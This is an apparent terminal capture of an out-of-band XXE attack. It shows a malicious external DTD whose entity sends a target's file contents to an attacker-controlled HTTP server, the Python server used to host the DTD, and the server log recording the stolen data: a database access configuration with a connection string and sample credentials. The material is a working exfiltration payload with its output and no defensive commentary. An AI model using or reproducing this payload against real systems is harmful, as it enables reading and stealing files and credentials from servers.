 giant@DESKTOP-S9B3L9S:~$ cat payload.dtd
<?xml version="1.0" encoding="UTF-8"?>
<!ENTITY % all "<!ENTITY send SYSTEM 'http://10.8.57.156:6000?%file;'>">
%all;
giant@DESKTOP-S9B3L9S:~$ python -m SimpleHTTPServer 6000
Serving HTTP on 0.0.0.0 port 6000 ...
10.8.57.156 - - [27/Sep/2017 17:12:40] "GET /payload.dtd HTTP/1.1" 200 -
10.8.57.156 - - [27/Sep/2017 17:12:40] "GET /?;[connect%20name]%20will%20modify%20the%20connection%20if%20ADC.connect="n
ame";[connect%20default]%20will%20modify%20the%20connection%20if%20name%20is%20not%20found;[sql%20name]%20will%20modify%
20the%20Sql%20if%20ADC.sql="name(args)";[sql%20default]%20will%20modify%20the%20Sql%20if%20name%20is%20not%20found;Overr
ide%20strings:%20Connect,%20UserId,%20Password,%20Sql.;Only%20the%20Sql%20strings%20support%20parameters%20using%20"?";T
he%20override%20strings%20must%20not%20equal%20""%20or%20they%20are%20ignored;A%20Sql%20entry%20must%20exist%20in%20each
%20sql%20section%20or%20the%20section%20is%20ignored;An%20Access%20entry%20must%20exist%20in%20each%20connect%20section%
20or%20the%20section%20is%20ignored;Access=NoAccess;Access=ReadOnly;Access=ReadWrite;[userlist%20name]%20allows%20specif
ic%20users%20to%20have%20special%20access;The%20Access%20is%20computed%20as%20follows:;%20%20(1)%20First%20take%20the%20
access%20of%20the%20connect%20section.;%20%20(2)%20If%20a%20user%20entry%20is%20found,%20it%20will%20override.[connect%2
0default];If%20we%20want%20to%20disable%20unknown%20connect%20values,%20we%20set%20Access%20to%20NoAccessAccess=NoAccess
[sql%20default];If%20we%20want%20to%20disable%20unknown%20sql%20values,%20we%20set%20Sql%20to%20an%20invalid%20query.Sql
="%20"[connect%20CustomerDatabase]Access=ReadWriteConnect="DSN=AdvWorks"[sql%20CustomerById]Sql="SELECT%20*%20FROM%20Cus
tomers%20WHERE%20CustomerID%20=%20?"[connect%20AuthorDatabase]Access=ReadOnlyConnect="DSN=MyLibraryInfo;UID=MyUserID;PWD
=MyPassword"[userlist%20AuthorDatabase]Administrator=ReadWrite[sql%20AuthorById]Sql="SELECT%20*%20FROM%20Authors%20WHERE
%20au_id%20=%20?" HTTP/1.1" 200 -